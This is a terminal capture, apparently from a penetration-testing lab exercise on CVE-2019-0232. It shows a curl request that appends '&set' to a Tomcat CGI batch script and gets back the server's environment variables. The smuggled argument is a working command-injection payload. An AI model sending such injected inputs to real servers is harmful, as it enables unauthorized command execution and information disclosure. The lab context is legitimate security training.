 ┌──(root㉿kali)-[/home/…/cptspath/webattacks/cgi/CVE-2019-0232]
└─# curl -s http://10.129.205.30:8080/cgi/welcome.bat?\&set
Welcome to CGI, this section is not functional yet. Please return to home page.
AUTH_TYPE=
COMSPEC=C:\Windows\system32\cmd.exe
CONTENT_LENGTH=
CONTENT_TYPE=
GATEWAY_INTERFACE=CGI/1.1
HTTP_ACCEPT=*/*
HTTP_HOST=10.129.205.30:8080
HTTP_USER_AGENT=curl/8.13.0
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.JS;.WS;.MSC
PATH_INFO=
PROMPT=$P$G
QUERY_STRING=&set
REMOTE_ADDR=10.10.14.234
REMOTE_HOST=10.10.14.234
REMOTE_IDENT=
REMOTE_USER=
REQUEST_METHOD=GET
REQUEST_URI=/cgi/welcome.bat
SCRIPT_FILENAME=C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi\welcome.bat